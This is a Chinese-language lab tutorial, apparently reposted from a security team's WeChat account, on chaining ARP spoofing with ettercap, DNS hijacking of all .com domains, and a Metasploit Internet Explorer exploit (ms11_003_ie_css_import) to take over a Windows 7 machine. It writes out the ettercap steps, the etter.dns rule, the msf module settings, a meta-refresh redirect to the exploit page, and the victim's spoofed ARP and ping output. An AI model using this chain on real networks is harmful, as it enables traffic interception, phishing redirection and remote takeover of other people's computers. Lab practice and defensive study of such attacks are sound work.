实验环境

win7 桥接 kaili桥接

1.设置劫持网卡

┌──(root㉿rsec)-[~]

└─# ettercap -G选择网卡

点击对钩

2.扫描网卡存活ip

扫描中

点击存活主机列表

3.选择攻击目标ip

选择网关ip 点击Add 通Target1

选择受害者ip 点击Add 通Target2

4.启用ARP监听模式

安装apache2并启动

└─# apt install apache2

└─# systemctl start apache2

└─# cd /var/www/html

└─# echo rsec >index.html #设置网页内容为rsec

5.设置DNS劫持规则

修改配置文件/etc/ettercap/etter.dns 添加如下规则,告诉ettercap需要欺骗那些网址的dns。

*.com A 192.168.2.32



6.启用DNS劫持插件

选择插件

在受害者win7查看mac,已经变成攻击者的mac,ping百度后变成了kali攻击者的ip。

C:UsersAdministratorDesktoparpspoof>arp -a

接口: 192.168.40.21 --- 0xb

Internet 地址 物理地址 类型

192.168.40.1 00-50-56-c0-00-04 动态

192.168.40.255 ff-ff-ff-ff-ff-ff 静态

224.0.0.22 01-00-5e-00-00-16 静态

224.0.0.252 01-00-5e-00-00-fc 静态

239.255.255.250 01-00-5e-7f-ff-fa 静态

接口: 192.168.2.33 --- 0x11

Internet 地址 物理地址 类型

192.168.2.1 00-0c-29-d2-e8-46 动态

192.168.2.32 00-0c-29-d2-e8-46 动态

192.168.2.80 00-0c-29-83-3e-c8 动态

192.168.2.255 ff-ff-ff-ff-ff-ff 静态

224.0.0.22 01-00-5e-00-00-16 静态

224.0.0.252 01-00-5e-00-00-fc 静态

239.255.255.250 01-00-5e-7f-ff-fa 静态

255.255.255.255 ff-ff-ff-ff-ff-ff 静态

C:UsersAdministratorDesktoparpspoof>ping baidu.com

正在 Ping baidu.com [192.168.2.32] 具有 32 字节的数据:

来自 192.168.2.32 的回复: 字节=32 时间<1ms TTL=64访问百度,发现已经变成了我们修改的页面内容。

7.网页木马获取系统权限

kaili中启动msf进入利用模块

use exploit/windows/browser/ms11_003_ie_css_import

set URIPATH 00

set srvhost 192.168.2.32

run网页木马地址为http://192.168.2.32:8080/00

修改kali中/var/www/html/index.html中源码为,实现meta自动跳转网页木马地址

<!-- 以下方式只是刷新不跳转到其他页面-->

<meta http-equiv="refresh" content="10">

<!-- 以下方式定时转到其他页面 -->

<meta http-equiv="refresh" content="5;url=http://192.168.2.32:8080/00">

</head>模拟受害者在win7的ie浏览器中访问baidu.com

稍等片刻会自动跳转我们的网马地址

kali的msf端成功获取到权限

原文始发于微信公众号(揽月安全团队):DNS劫持-配合网页木马钓鱼渗透

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论